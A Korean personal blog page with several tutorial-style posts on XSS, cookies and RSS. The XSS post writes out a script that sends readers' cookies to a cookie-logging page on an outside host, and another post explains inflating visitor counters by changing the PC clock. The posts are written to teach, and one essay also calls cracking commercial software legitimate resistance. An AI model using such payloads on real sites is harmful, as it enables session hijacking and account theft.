최근 글 목록
-
- 트위터 맞팔 논쟁
- 레니
- 2010
-
- 21세기판 골드러시 - 데이터...(1)
- 레니
- 2008
-
- 이런 스팸메일
- 레니
- 2008
-
- 구글의 새 브라우저, 크롬 (...(6)
- 레니
- 2008
-
- 다크 나이트 (The Dark Knig...(5)
- 레니
- 2008
66개의 게시물을 찾았습니다.
 해커라고 하면 일반적으로 이런 이미지를 떠올릴 것 같습니다.컴터만 켜져 있는 어두컴컴한 방, 컴터 주위에 널려있는 쓰레기들, 하얗게 뜬 얼굴에 뚱뚱하거나 완전 마른 몸. 물론 실제로 보면 꼭 그런 것만은 아니겠죠. 해킹도 마찬가지입니다. 보통 해킹이라고 하면 다른 서버나 사용자의 컴퓨터에 침입하여 온갖 정보들을 빼 내고 추적되기 전에 무사히 빠져나가는 이미지일텐데요. 남의 집에 문을 따고 들어가 윈도 암호를 찍어서 맞추고 디스켓으로 정보를 빼 온다고 해도 마찬가지로 해킹입니다. 어쩌면 가장 확실한 방법일지도 모르겠군요. :)
해커라고 하면 일반적으로 이런 이미지를 떠올릴 것 같습니다.컴터만 켜져 있는 어두컴컴한 방, 컴터 주위에 널려있는 쓰레기들, 하얗게 뜬 얼굴에 뚱뚱하거나 완전 마른 몸. 물론 실제로 보면 꼭 그런 것만은 아니겠죠. 해킹도 마찬가지입니다. 보통 해킹이라고 하면 다른 서버나 사용자의 컴퓨터에 침입하여 온갖 정보들을 빼 내고 추적되기 전에 무사히 빠져나가는 이미지일텐데요. 남의 집에 문을 따고 들어가 윈도 암호를 찍어서 맞추고 디스켓으로 정보를 빼 온다고 해도 마찬가지로 해킹입니다. 어쩌면 가장 확실한 방법일지도 모르겠군요. :)
여기서 소개하는 XSS 역시 간단하면서도 강력할 수 있는 해킹 방법 중 하나입니다. 악의적인 사용자가 웹서버를 통해 다른 클라이언트의 컴퓨터에서 악의적인 코드를 실행시키는 것이 바로 XSS라고 할 수 있습니다. 크게 client-to-client와 client-to-itself 방식으로 분류할 수 있습니다.
XSS를 이해하기 위해서는 먼저 스크립트 언어가 어떻게 동작하는지 알아야 합니다. 웹페이지를 나타내기 위해선 당연히 HTML으로 페이지를 구성해야겠죠. 하지만 HTML 만으로는 정적인 페이지밖에 만들 수 없습니다. 만약 게시판이라도 만드려면 모든 페이지를 각각 다른 HTML로 만들어줘야 하겠죠. 이를 위해 웹서버에서 실행되는 CGI(Common Gateway Interface)가 존재합니다. 흔히 알고 있는 서버사이드 스크립트 언어인 PHP, JSP, ASP 등은 모두 CGI 프로그램으로, 사용자가 요청했을때 웹서버에서 실행되어 그 결과를 사용자에게 돌려줍니다. 즉, CGI 프로그램으로 인해 동적인 웹페이지를 구성할 수 있게 되는 것이죠.
이와 반대로 사용자의 컴퓨터에서 실행되는 스크립트 언어가 있습니다. 바로 자바스크립트나 비주얼베이직스크립트 등이 그들입니다. 자바스크립트가 삽입되지 않은 웹페이지를 찾기가 드물 정도로 자바스크립트는 많이 사용되는데, 자바스크립트의 특징은 웹페이지가 로드된 후 사용자의 웹브라우저에서 실행된다는 것입니다. 만약 어떤 서버사이드 스크립트의 실행시간이 매우 오랜 시간이 걸린다면, 웹서버에는 많은 부하를 주겠지만 정작 사용자의 컴터는 멀쩡합니다. 단지 페이지가 로딩되는데 시간이 많이 걸릴 뿐이고, 가끔 404 Not Found 에러가 날 뿐이죠. 그러나 자바스크립트가 실행시간이 매우 오래 걸린다면 사용자의 컴터에 영향을 줍니다. 심지어 컴터가 다운되는 사태가 발생할 수도 있죠.
XSS는 사용자의 컴퓨터에서 자바스크립트가 실행된다는 점을 이용합니다. 일단 다른 사용자의 컴퓨터에 접근하기 위해 웹서버를 경유해야겠죠. XSS를 걸러내지 못하는 게시판에 글을 썼다고 가정합시다. 다음과 같은 코드를 글 가운데에 넣었습니다.
[script]
for(i=0; i<100; ++i) {
alert("Hello, World!");
}
[/script]
이 스크립트는 글 내용과 함께 웹서버의 데이터베이스에 저장됩니다. 그리고 다른 사용자가 게시판에서 이 글을 조회하려 할 때, 그 사용자의 컴퓨터에서 스크립트가 실행되는 것이죠. 위의 스크립트는 "Hello, World!"라는 내용의 경고창을 100번 띄우게 됩니다-_- 당하는 사람의 입장에서는 매우 짜증나는 일이겠죠. 이것이 가장 간단한 방식의 client-to-client XSS입니다.
이렇게 XSS를 발생시키는 일은 매우 간단합니다. 그리고 악의적으로 할 수 있는 일도 매우 다양하죠. 자바스크립트 대신 [Object]나 [Embed] 태그를 사용하여 ActiveX 프로그램을 다른 사용자의 컴퓨터에 설치할 수도 있고, [Applet] 태그로 엉뚱한 자바 애플릿을 실행시킬 수도 있습니다. 그러나 가장 위험한 것은 역시 사용자의 정보를 다른 곳으로 빼돌릴 수 있다는 점입니다.
지난 번에 쿠키에 대해 간단히 설명드렸지만, 쿠키에는 사용자에게 민감한 정보들이 많이 들어있습니다. 이를테면 세션 쿠키 등을 훔치면 그 사용자의 아이디와 비밀번호를 몰라도 마치 그 사용자인양 로그인할 수도 있죠. XSS를 이용하면 이 쿠키 정보를 매우 간단히 훔칠 수 있습니다. 다음 스크립트가 어떤 게시판의 글 가운데 삽입되어 다른 사용자의 컴퓨터에서 실행된다고 가정해 봅시다.
[script]
var url = "http://member.jinbo.net/renegade/cookieLogger.php?c=" + document.cookie + "&url=" + document.URL;
document.location.replace(url);
[/script]
코드에 나온 document.cookie는 사용자의 쿠키를 출력합니다. 물론 document.URL은 해당 사이트의 url을 출력하지요. 예를 들면 http://blog.jinbo.net에 들어간 후, 주소창에 다음과 같은 코드를 치고 실행하면 쉽게 알 수 있을 것입니다.
javascript:alert(document.cookie)
 blog.jinbo.net에서 사용하는 쿠키가 어떤 것이 있는지 알 수 있죠. XSS 스크립트는 이런 식으로 특정 사용자만이 알 수 있는 값을 악의적인 사용자 레니의 프로그램인 cookieLogger.php로 보내줍니다. cookieLogger.php는 게시판의 글을 읽는 사람들의 쿠키들을 받아 따로 저장할 수도 있고 악의적으로 이용할 수도 있습니다. 이렇게 XSS는 보안상 위험한 상황을 발생시키기도 하죠.
blog.jinbo.net에서 사용하는 쿠키가 어떤 것이 있는지 알 수 있죠. XSS 스크립트는 이런 식으로 특정 사용자만이 알 수 있는 값을 악의적인 사용자 레니의 프로그램인 cookieLogger.php로 보내줍니다. cookieLogger.php는 게시판의 글을 읽는 사람들의 쿠키들을 받아 따로 저장할 수도 있고 악의적으로 이용할 수도 있습니다. 이렇게 XSS는 보안상 위험한 상황을 발생시키기도 하죠.
사실 XSS는 너무나 잘 알려진 취약성이기 때문에 대부분의 웹어플리케이션에서는 이에 대한 대비를 하고 있습니다. 예를 들면 글의 내용 중에 [script]나 [embed]라는 태그를 사용한다면 이를 [x-script]나 [x-embed]로 바꿔서 실행되지 못하도록 하기도 하고, "<"를 아예 특수문자인 "<"로 바꿔서 저장하기도 합니다. 그러나 사용자의 입력을 받을 수 있는 곳은 어디나 XSS가 발생할 소지가 있으며, 웹어플리케이션 개발자는 항상 이 문제에 신경을 쓰고 개발을 해야 하겠죠.
...물론 타인의 정보를 훔치려고 하지 않는 센스가 더 중요하겠죠? :)




 방문자 수를 카운팅하기 위해 여러가지 방법이 있겠지만, 가장 쉽고 많이 사용하는 방법은 쿠키를 이용하는 것입니다. 물론 페이지를 읽을 때마다 카운터를 올려주면 쿠키까지 필요 없을지 모르겠지만, 보다 정확하게 방문자 수를 측정하기 위해서는 별도의 처리가 필요합니다. 예를 들면, 한 번 블로그에 들어온 유저가 얼마 되지 않는 시간 내에 다시 들어올 때 방문자 수는 올라가지 않는다, 또는 주인장이 들어오면 방문자 수는 올라가지 않는다 등의 처리가 필요한 것이죠. 이 중에서 전자의 문제를 해결하기 위해 쿠키를 사용합니다. (쿠키에 대한 설명은 이전 포스트를 참고하세요)
방문자 수를 카운팅하기 위해 여러가지 방법이 있겠지만, 가장 쉽고 많이 사용하는 방법은 쿠키를 이용하는 것입니다. 물론 페이지를 읽을 때마다 카운터를 올려주면 쿠키까지 필요 없을지 모르겠지만, 보다 정확하게 방문자 수를 측정하기 위해서는 별도의 처리가 필요합니다. 예를 들면, 한 번 블로그에 들어온 유저가 얼마 되지 않는 시간 내에 다시 들어올 때 방문자 수는 올라가지 않는다, 또는 주인장이 들어오면 방문자 수는 올라가지 않는다 등의 처리가 필요한 것이죠. 이 중에서 전자의 문제를 해결하기 위해 쿠키를 사용합니다. (쿠키에 대한 설명은 이전 포스트를 참고하세요)
먼저 특정 사용자 레니가 진보네의 블로그에 들어오면, 웹브라우저는 blog.jinbo.net/jinbone에 대한 쿠키를 웹서버에 날려줍니다. 만약 모든 쿠키를 삭제한 상태라고 가정하면 웹서버는 아무런 쿠키 정보를 받지 못하게 되죠. 이런 경우, 쿠키가 없음을 확인했으므로 웹서버는 방문자 수를 하나 올린 후, 레니의 PC에 페이지를 전달하기 전에 blog.jinbo.net/jinbone에 대한 쿠키를 심습니다. 이름은 "curr_redlog", 값은 "jinbone"로 말이죠. 이 쿠키는 다음에 레니가 다시 진보네 블로그에 들어올 때 웹서버에 전달되게 되고, 웹서버는 이번엔 쿠키가 있으므로 방문자 수를 올리지 않습니다.
그런데 이렇게만 동작하게 된다면 문제가 생길 수밖에 없습니다. 다음 날 레니가 진보네를 방문하더라도 방문자 수가 올라가지 않을테니까요. 이를 위해 쿠키의 expires를 이용합니다. 쿠키는 한 번 생기면 PC를 포맷할 때까지 남아있을 수도 있지만, 임의로 소멸시기를 정해줄 수도 있습니다. 이를테면 세션 쿠키 같은 정보들은 대부분 브라우저를 종료하는 시점에서 삭제되도록 되어 있고, 소멸시기는 쿠키가 담고 있는 정보의 속성에 따라 결정하기 마련이죠. 방문자 카운팅을 위한 쿠키인 "curr_redlog"는 다시 방문자 수를 올려주는 시점에 따라 소멸시기를 정하면 되겠죠. 진보블로그에서는 1시간을 그 시점으로 정했으므로, "curr_redlog"는 쿠키가 생성된 후 한 시간 후면 사라지게 됩니다. 따라서 레니가 다음날 진보네를 방문하면 쿠키는 삭제되고 웹서버에 아무런 쿠키 정보를 보내지 않게 되므로, 웹서버는 다시 방문자 수를 올려주고 새로운 쿠키를 심게 됩니다.
그런데 이러한 속성을 이용해 방문자 수를 쉽게 올릴 수 있습니다. 쿠키가 삭제되는 시기를 판단할 때 웹브라우저가 기준으로 삼는 시간은 당연히 사용자의 PC에 설정된 시간입니다. 하지만 정작 쿠키를 심는 주체는 웹서버이므로, 쿠키의 소멸시기는 웹서버에 설정된 시간을 기준으로 정해지게 되죠. 그렇다면 2005년 7월 26일 오후 1시라고 가정하고 사용자의 PC 시간을 한 달 후로 세팅한다면 어떻게 될까요? 웹서버에서는 자신의 시간보다 한 시간 후인 2005년 7월 26일 오후 2시를 소멸시기로 하여 쿠키를 심게 됩니다. 여기서 1분 후에 다시 같은 블로그를 방문한다면, 웹브라우저는 PC에 설정된 시간인 2005년 8월 26일 오후 1시 1분을 기준으로 쿠키를 삭제하므로 2005년 7월 26일 오후 2시가 소멸시기인 쿠키는 삭제됩니다. 이 경우 웹서버에서는 쿠키정보가 날아오지 않으므로 어이없게도 카운터를 하나 올려주게 되는 것이죠. ^_^;;;
이런 방법을 통한 방문자 수 조작을 막으려면 쿠키의 소멸시기를 정해주지 말고 따로 서버 시간을 쿠키에 심어주면 되겠죠. 이와 관련하여 방문자 수 계산 방식을 조만간 개선할 계획이지만, 물론 그렇다고 하더라도 사용자가 쿠키를 삭제해 버리면 방문자 수는 올라가겠죠.ㅎㅎ
이를 악용하면-_- 방문자 이벤트 등에서 부당한 이득을 챙길 수도 있겠습니다만.ㅋ 그런 블로거는 없으리라 믿습니다. :D
2005.07.29 추가
방문자 수 계산 방식을 변경했기 때문에, 위에서 설명한 방식으로는 방문자 수를 올릴 수 없습니다. 쿠키를 지우고 페이지를 로딩하면 가능하지만요.ㅎㅎ
 많은 분들은 이미 알고 계신 내용이겠지만, 웹의 필수적인 요소 중 하나인 쿠키cookie에 대한 설명과 간단한 응용법에 대해 포스팅 하겠습니다.
많은 분들은 이미 알고 계신 내용이겠지만, 웹의 필수적인 요소 중 하나인 쿠키cookie에 대한 설명과 간단한 응용법에 대해 포스팅 하겠습니다.
간단히 말하자면, 쿠키는 웹서버가 사용자의 컴퓨터에 자신이 필요한 정보를 심어놓기 위한 파일입니다. 사용자가 웹서버에 특정 정보를 요청했을 때, 웹서버에서는 아래에서 설명할 HTTP 헤더를 통해 레퍼러referer, 사용자의 브라우저 종류 등 여러가지 정보를 얻을 수 있습니다. 이와 함께 웹서버는 쿠키를 통해 미리 자신이 심어놓은 정보를 얻어올 수 있죠.
웹서버가 쿠키를 심는 방법은 매우 간단합니다. 웹에서 정보를 전달하고 전달받기 위해서 HTTP 프로토콜(통신규약)을 사용합니다. 웹브라우저의 주소창에 http://라고 시작하는 것도 HTTP 프로토콜을 사용하겠다는 의미이죠. 이 HTTP 프로토콜에서는 요청한 정보(HTML 문서 등)의 앞에 특정 정보들을 먼저 보냅니다. 이를 HTTP 헤더라고 부르는데, 이를테면 웹서버의 호스트 이름(jinbo.net 등), 문서의 캐릭터셋(EUC-KR, UTF-8 등), 문서가 갱신된 시간 등이 여기에 들어가게 되죠. 쿠키도 HTTP 헤더에 한 항목으로 들어가며, 웹서버에서 헤더에 특정 쿠키 정보를 넣어 보내면 사용자의 웹브라우저는 이 정보를 받아 자신의 하드디스크에 저장합니다.
웹브라우저가 저장한 쿠키 정보를 확인하는 방법은 브라우저마다 다른데, IE 5.0이상의 경우
* "도구" -> "인터넷 옵션" -> "일반"(탭) -> "임시인터넷파일"의 "설정" -> "파일보기"
를 통해 확인할 수 있습니다. "Cookie:renegade@abc.net"로 표시된 파일들이 IE가 저장한 쿠키들입니다.
불여우를 사용하신다면 쿠키 정보를 보다 쉽게 볼 수 있습니다. 제가 가진 불여우가 영문판이라-_- 이를 기준으로 본다면,
* "Tools" -> "Options" -> 왼쪽 메뉴에서 "Privacy" ->"Cookies" 항목에서 "View Cookies"
를 선택하면 현재 저장되어 있는 쿠키 정보를 쉽게 볼 수 있습니다.
쿠키의 내용을 보면 뭔가 복잡해 보이지만, 규칙은 단순합니다. 쿠키의 기준은 사이트의 경로와 쿠키 이름, 그리고 쿠키값입니다. blog.jinbo.net/renegade에 curr_redlog라는 이름을 가진 쿠키가 있는데, 이 쿠키는 "renegade"라는 값을 가진다...는 식이죠. 만약 제가 제 블로그에 들렀다가 다른 곳으로 이동한 뒤, 다시 제 블로그로 돌아왔을때 이 쿠키가 남아있다면, 제 웹브라우저는 웹서버에 자동으로 쿠키값을 보내주게 됩니다. 웹서버에서는 이 값을 사용해서 원하는 동작을 보다 수월하게 할 수 있게 되는 셈이죠.
현재 웹어플리케이션에서 쿠키를 사용하는 곳은 매우 많습니다. 대표적인 예가 로그인 화면에서의 "ID 저장" 기능인데요, 웹서버는 사용자가 입력해서 인증에 성공한 ID를 사용자의 컴퓨터에 쿠키로 심어놓습니다. 만약 이 사용자가 다음에 다시 같은 로그인 화면을 찾을 때, 저장해 놓은 쿠키값을 읽어 미리 ID 입력폼에 넣어주는 식이죠. 이외에도 사용자 인증에서 중요한 역할을 하는 세션ID도 일반적으로 쿠키를 사용하며, 알게모르게 쿠키를 사용하는 곳이 대단히 많습니다.(만약 사용자가 이전에 했던 동작을 기억해서 나중에 자동으로 해 주는 기능이 있다고 한다면 99.99% 쿠키를 사용한다고 보시면 됩니다.)
이렇게 쿠키를 통해 특정 사용자의 정보를 쉽게 얻을 수 있습니다. 따라서 이를 악용하는 방법도 많은데, XSS(Cross Site Scripting)를 통해 타인의 쿠키를 훔쳐 세션 하이재킹하는 해킹방법이나 사용자의 웹서핑 경로를 기록하는 트래킹 쿠키 등이 대표적인 예가 될 수 있겠네요. 이는 나중에 좀 더 자세히 설명하겠습니다.
주저리주저리 뭔가 길어지고 말았는데, 원래 포스팅의 목적과는 점차 거리가 멀어지는군요-_- 다음 포스트에서 원래 포스팅의 목적인 쿠키의 동작을 이용한 방문자 카운터 올리기-_-를 쓰도록 하겠습니다. 다음 이 시간에 만나여~ ^_^;;;
* 참고 링크
구글이 Personalized Top(개인화된 탑화면)을 선보였습니다.
구글 계정이 있는 사람은 자신이 원하는 메뉴로 탑의 일부분을 구성할 수 있습니다.
이미 미니홈피나 블로그의 대중화로 나타나는
인터넷 서비스에 개인화 경향의 강화로 인해
아예 포탈의 탑을 개인에게 맡기는 Personalized Top이 늘어날 것 같습니다.
이미 MyMSN이나 Yahoo등이 이러한 서비스를 하고 있는데
구글도 여기에 동참하게 되었군요.
이러한 개인화 서비스는
컴퓨팅 환경에 따라 통합되기 어려운 클라이언트-서버 구조를 탈피한
웹서비스(Web Service) 형태의 컴포넌트 통합 기술을 동반합니다.
페이지를 구성하는 요소들을 동일한 단위로 나누고
퍼즐을 맞추듯이 이들을 끼워맞춰 페이지를 구성할 수 있으려면
이러한 컴포넌트 통합이 반드시 필요하겠죠.
(웹서비스에 대한 설명은 2002년에 나온 전자신문의 기사에 잘 나와 있습니다.)
그래도 구글은 Personalized Top마저 구글스럽군요. :)
언제나 그렇지만, 이런 식의 기획서나 제안서를 쓸 때는 서문이 들어가게 됩니다. 이 기획이 왜 필요하느냐, 얼마나 정세적으로-_- 적절한 기획이나 제안이냐, 이 기획이 전체 운동-_-의 어떻게 기여할 수 있느냐 등등을 구구절절히 설명하는 것이죠.
솔직하게 얘기하자면 이걸 만들고자 하는 가장 큰 이유는, 아직은 시험발행중인 참세상의 진보RSS를 보다 많은 사람들이 쉽게 읽을 수 있었으면 하는 바램 때문입니다. 언론이나 사이트들이 컨텐츠를 RSS로 발행하는 곳은 점차 늘고있는 게 비해 아직 한국에서는 RSS리더가 대중화되진 않은 것 같지만, 대단히 어려운 기술이 필요한 것도 아니라 아마도 RSS서비스를 하는 곳은 점차 증가할 것임이 분명하고 이와 더불어 컨텐츠를 구독하는 방식으로 RSS는 점차 인기를 얻을 것 같습니다. 다만 현재 한국에서는 가장 접근성이 높은 웹에서 RSS리더를 제공하는 곳이 드물기 때문에(다음의 RSS넷과 블로그라인즈 등이 있는데, RSS넷은 개인적으로 싫은 곳이고 블로그라인즈는 영문의 압박-_-이 있죠), 쓰기 쉬운 설치형 웹RSS리더가 필요하다는 생각입니다. 단체 홈페이지나 사이트는 물론이고 개인 블로그에도 이를 깔아 쓸 수 있도록 하는 것이 목적이죠. (물론 태터툴즈같이 자체적으로 RSS 리더를 제공하는 설치형 블로그도 있긴 하지만요.)
* 제품=_=의 주요 특징
등록한 RSS 피드를 읽어서 HTML로 보여주는 것이 물론 주요 기능인데, HTML 페이지에 쉽게 포함시킬 수 있도록 섹션 구조를 지닙니다. 한 섹션에는 하나 또는 그 이상의 RSS 피드를 등록할 수 있고, 간단한 php함수 호출을 통해 섹션의 내용을 보여주는 방식이죠. 예를 들면, "jinborss"라는 섹션을 생성하고 여기에 참세상의 RSS와 인권운동사랑방의 RSS, 그리고 참소리의 RSS를 등록하면, 세 개의 RSS 피드를 읽어 날짜 순으로 정렬한 결과를 보여주게 되는 것이죠. HTML에서는 다음과 같이 사용하게 됩니다.
여러 개의 섹션을 등록한다면 여러 RSS를 여러 형식으로 HTML 페이지에서 보여줄 수 있게 됩니다.
툴을 설치한 서버가 같은 곳이 아닌 경우도 있을 수 있으므로, 같은 역할을 하는 php 페이지를 구성할 필요도 있습니다. 이건 이렇게 사용하게 되겠죠.
각 섹션마다 피드 내용을 보여주기 위해 스킨을 사용하게 됩니다. RSS 피드를 구성하는 각 아이템을 이 스킨에 정의된 HTML 형식으로 보여주는 셈이죠. 제목이나 내용 등은 [%=title%], [%=content%] 등의 미리 정의된 태그로 치환하게 됩니다. 아마도 간단한 HTML로 구성된 스킨이겠지만, HTML 편집에 익숙하지 않은 사용자를 위해 미리보기 기능이나 스킨 파일을 공유할 수 있도록 import/export를 제공할 생각입니다. 여력이 된다면 스킨 편집을 위한 리치에디터를 제공할 수도 있겠죠.
섹션관리 및 스킨편집을 할 수 있는 관리화면이 있어야 하겠죠. 다만 다루어야 할 데이터가 복잡하거나 많지 않기 때문에 데이터베이스를 사용하지 않고 개발이 가능할 것 같긴 한데. 이는 개발을 하면서 변심-_-할 수도 있단 생각입니다.
마지막으로 쉽게 설치할 수 있도록 step-by-step 설치프로그램이 제공되어야 할 것입니다.
참, 이 프로젝트의 이름은 cheshirecat입니다. :)
순조롭게 작업이 진행되어 툴을 만들었는데
100명 중에 99명이 리더를 사용해 조선일보 RSS를 구독한다면 뭔가 허무할 듯-_-
툴(일반적으로 말하면 기술)은 너무너무 중립적이어서
개발자의 생각과 의도를 포함시키기가 힘든 것 같아요.
블랙리스트를 만들어서
특정 RSS피드는 등록하지 못하게 할까요? ㅎㅎㅎ
(그래봐야 소스를 오픈하면 소용없죠.)
일반적이라고 하기엔 좀 뭐하지만, 많은 프로그래머들과 파워유저들은 리눅스와 파이어폭스를 좋아합니다. 그 이유를 묻는다면 아마도 리눅서들만큼 많은 답변이 돌아오겠지만, 아마도 "오픈소스"라는 점은 빠지지 않을 것 같습니다. 이들은 소스코드가 공개되어 있고 누구나 수정할 수 있으며 배포 역시 자유로운, 말 그대로 자유 소프트웨어입니다.(자유 소프트웨어와 오픈소스 소프트웨어의 사이에는 용어상의 차이가 존재하지만, 사실상 거의 같다고도 할 수 있습니다. 자세한 것은 이 페이지의 "Free software"와 "Open source software" 항목을 참조하세요.)
또한 이들은 표준을 잘 지키기 때문에 많은 이들의 지지를 받기도 합니다. 리눅스 같은 OS 레벨에서는 잘 드러나지 않지만, MS의 인터넷 익스플로러(이하 IE)와 모질라 파이어폭스(이하 FF)를 비교하면 이 차이는 확연하게 드러납니다. IE는 MS가 중심이 되어 제안한 표준안을 많이 반영하고 있기 때문에, 국제적인 웹표준 기구인 W3C의 표준을 (종종) 무시하기도 합니다. 이에 비해 FF는 W3C 표준을 고지식하리만큼 따르고 있으며, 그래서 간혹 FF는 표준에 대한 유효성 검사를 위한 도구로 사용되기도 합니다. IE와 FF 등 이기종 브라우저 사이의 차이에 대해서는 (웹개발자라면 한 번쯤은 읽어봤을만한) Cross Browsing 가이드를 참조하시기 바랍니다.
저는 리눅스를 (서버로는 지겹도록 사용하고 있는 것에 비해) 개인용 OS로 사용해본 기간이 매우 짧습니다. 당시 KDE를 GUI로 사용했었는데, 윈도 환경과 너무 다르고 디자인도 구린(씨익^_^) 나머지 적응에 실패했었죠. 가장 불편했던 점은 윈도키와 같은 단축키를 사용하기가 어렵다는 점인데, MS의 윈도가 키보드에 윈도키를 넣음으로써 얻는 이득이 어마어마하단 점을 새삼 느끼게 되었었죠.
FF는 현재 웹개발도 하고 있기 때문에 사용하지 않을 수 없습니다. 다만 일상적인 용도로 FF를 거의 사용하지 않는데, 윈도 환경에서 FF는 IE보다 무겁고(제 PC 환경에서 아무 것도 없는 빈페이지를 띄웠을 때, IE가 12M/5M(메모리/VM)를 사용하는 것에 비해 FF는 17M/9M를 사용합니다), ActiveX를 지원하지 않기 때문에 인터넷 뱅킹을 할 수 없으며, 역시 결정적으로 디자인이 구립니다-_-(이건 개인적인 취향이죠) 굳이 써야 한다면 오히려 같은 모질라 엔진을 사용하는 넷스케이프 8.0을 선호하는 편이죠. 오히려 FF는 개발툴로 유용한데, 자바스크립트 콘솔은 저주스러운-_- IE의 자바스크립트 에러 메시지의 짜증을 날려주는 매우 훌륭한 툴이고, 쿠키 정보 역시 한 눈에 볼 수 있기에 페이지 테스트 시에는 반드시 FF를 사용합니다.
하지만 이런 불편함(물론 전혀 불편하지 않게 자유 소프트웨어를 잘 사용하시는 분들도 계시지만)을 감수하고서라도 리눅스와 FF를 사용하는 것은 의미가 있다고 생각합니다. 이들이 불편한 것은 원래 불편하게 만들어놔서 그런 것이 아니라, 모든 컴퓨팅 환경이 MS 중심적으로 구성되어 있기 때문이라는 사실을 인정하는 것이죠. 자유 소프트웨어들이 점유율을 높여간다면 이러한 격차를 어느 정도 줄일 수 있을 것이고, MS에게 표준 사용을 어느 정도 강제할 수 있을 것입니다. 보다 많은 사람들이 접근할 수 있는 평등한 환경을 만드는 데 있어 자유 소프트웨어는 분명히 중요한 역할을 하고 있습니다.

그러나 저는 (floss님의 의견과는 달리, 그리고 덧글에서 말코비치님이 말씀하신 것과 비슷하게) 자유 소프트웨어를 사용하는 것, 또는 표준을 준수하는 것에 도덕적인 가치를 부여할 수 없다고 생각합니다. 자유 소프트웨어를 사용하는 것만이 저항적이라 볼 수 없으며, 표준에 얽매여서도 안된다고 보는 것이죠.
개인적으로는 자유 소프트웨어를 사용하는 것 못지않게 상업 소프트웨어를 크랙해서 쓰는 것 역시 저항적이라고 생각합니다. 자유 소프트웨어는 기존의 소프트웨어 시장에서 통용되는 저작권과 가치체계에 대한 대안의 의미로 유용하지만, 점유율을 상업 소프트웨어와 어깨를 겨룰만큼 끌어올리지 않는다면 기존 질서에 타격을 줄 수 없습니다. 이에 비해 상업 소프트웨어를 크랙해 사용하는 행위는 기존 질서를 부정하는 것이며 그들에게 직접적인 손실을 주게 됩니다. 이미 음악에 대한 온라인 저작권 강화에 앞서 널리 유포된 "상업 소프트웨어는 (그들이 책정한 가격에 맞게) 돈주고 사서 써야 한다"는 도덕적 명제에 대해 저항할 수 있는 유일한 방법은 이에 대한 불복종밖에 없기 때문이죠. 자유 소프트웨어를 사용하는 것과 상업 소프트웨어를 크랙해 사용하는 것은 단지 방법론의 차이일 뿐이라는 생각입니다.
표준에 대해서 역시 비슷한 생각입니다. (국제적인) 표준이기 때문에 표준을 지킬 가치가 있는 것은 물론 아니죠. (모질라 프로젝트에 참여하고 계시는) 윤석찬님의 웹사이트 접근성을 위한 소고에 잘 나와 있지만, 표준은 모든 계층의 접근성을 높여주고 유지/보수를 쉽게 해 주는 장점을 지니고 있기 때문에 지킬 가치가 있습니다. 그렇다고 해서 MS가 제공하는 비표준이지만 편리한 메소드들을 사용하지 않을 이유가 없습니다. 중요한 것은 모든 환경에서 무리없이 돌아가도록 하는 것이니까요. 표준만 사용했다고 우월하다고 할 수 없으며, 표준"도" 지원한다는 점이 더 중요하다고 생각합니다.
무엇보다 중요한 것은 자유 소프트웨어의 사용자층이 아직까지는 파워유저들이라는 점입니다. 오히려 정보접근권이 제약당하는 사회적 약자들은 윈도 98에 IE 5.0을 사용하고 있을지도 모릅니다. 윈도는 블루스크린을 위시한 수많은 버그들과 보안취약성으로 온갖 곳에서 욕을 들어먹고 있지만(그리고 충분히 그럴만 하지만), 최소한 유저 인터페이스로서의 직관성과 편리성에 있어서는 X윈도를 앞선다고 생각합니다.(물론 이 부분의 지존은 맥OS이지만요) 이런 측면에서 생각한다면 자유 소프트웨어가 민중적이라고 부르기에는 머뭇거리게 하는 점이 존재하는 셈이죠.
결론적으로 진보단체에서 자유 소프트웨어를 선도적으로 사용할 도덕적 의무까지는 없다고 생각합니다. 앞에서 말했듯이 이는 단지 방법론적인 차이일 뿐이고, 오픈 오피스 운동이 "전략적으로" 가치가 있다고 판단되면 그 운동을 전개할 문제라고 봅니다.
하지만 doc와 hwp, ppt 만으로 문서를 올리는 것은 저도 문제라고 생각합니다. 가장 바람직한 방법은 웹문서 + 정 필요하다면 문서 파일의 형태로 제공하는 것이 가장 좋지 않을까요. :)
RSS 서비스를 하기 위해서 RSS-XML의 스펙에 맞는 XML 파일을 생성해줘야 합니다. (RSS에 대한 설명은 여러 곳에서 쉽게 찾아볼 수 있을 것입니다. 우리의 진보네도 매뉴얼을 썼었군요.) XML(eXtensible Markup Language)은 데이터 교환을 위한 표준으로, 특히 계층형 데이터를 쉽게 표현할 수 있다는 장점이 있습니다. (즉, DOM(Document Object Model) 객체로 표현하기가 쉽습니다.)
예를 들면 다음과 같은 관계는 XML로 이렇게 표현할 수 있죠.


XML은 HTML과 마찬가지로 태그 기반의 markup language이기 때문에, 태그를 정의하기에 따라 다른 용도로 사용할 수 있습니다. 프로그램의 기본적인 설정을 기록해둔 설정 파일로도 사용할 수 있고, 요즘 추세에 따르면 심지어 XML로 프로그래밍을 하기도 합니다. 그러나 가장 많이 사용되는 것은 데이터 교환의 용도로 쓰이는 것인데, 대표적인 예를 들면 웹에서 기사를 출판하는 언론의 경우, 기사를 XML 형식에 맞춰 보내면 자동으로 HTML 페이지를 만들어주기도 합니다. 표준에 맞게 XML만 만들면 다른 언론사의 기사라도 쉽게 받아 쓸 수 있게 되는 셈이죠.
물론 RSS에도 별도의 XML 표준이 있습니다. 진보넷 블로그의 경우 RSS 2.0을 기준으로 XML을 만들고 있지만, 다른 블로그의 경우 RSS 1.0을 지원하는 경우도 있습니다. 여기서 말하는 RSS의 버전은 RSS-XML에 담을 수 있는 정보가 많아지면서 새로운 태그가 추가되고 기존 태그를 수정하면서 진화되는 과정이라고 할 수 있습니다.(RSS의 진화과정에 대해서는 영문이지만-_- 여기에 잘 나와 있습니다.) 현재 대부분의 블로그에서는 RSS 2.0을 기준으로 RSS-XML을 만들고 있으며, 이 표준에 맞춘다면 대부분의 RSS 리더에서 무리없이 읽을 수 있습니다.
